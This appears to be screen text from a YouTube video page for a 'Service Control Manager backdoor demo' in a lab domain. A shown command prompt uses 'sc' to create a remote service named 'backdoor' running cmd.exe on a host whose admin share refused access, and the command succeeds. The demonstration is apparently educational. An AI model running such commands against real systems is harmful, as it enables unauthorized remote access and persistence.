 https://www.youtube.com/watch?v=tETNO22zVKM
YouTube FR
Rechercher
Command Prompt
C:\Users\jason>
C:\Users\jason>whoami
lab\jason
C:\Users\jason>dir \\dev1.lab.local\c$
Access is denied.
C:\Users\jason>sc \\dev1.lab.local create backdoor binPath= cmd.exe start=
[SC] CreateService SUCCESS
C:\Users\jason>
0:37 / 0:47
Service Control Manager backdoor demo
Matt N
364 abonnés
S'abonner
3
Partager
Enregistrer
Tout
Source : Matt N
Vidéos sim
Offres spéciale